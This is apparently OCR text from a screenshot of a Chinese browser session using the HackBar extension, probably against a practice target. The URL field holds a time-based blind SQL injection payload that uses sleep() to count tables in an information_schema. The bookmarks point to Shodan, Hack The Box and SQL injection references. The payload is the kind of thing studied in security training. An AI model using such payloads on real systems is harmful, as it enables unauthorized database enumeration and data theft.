 不安全 219.153.49.228:42670/new_list.php?id=-1%20or%20sleep(If((select%20count(tabl... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:42670/new_list.php?id=-1 or sleep(If((select count(table_name) from information_schema.tables where table_schema='stormgroup') =2 ,0,10) )
切割Url
提交
Post data Referer User Agent Cookies 清空RUC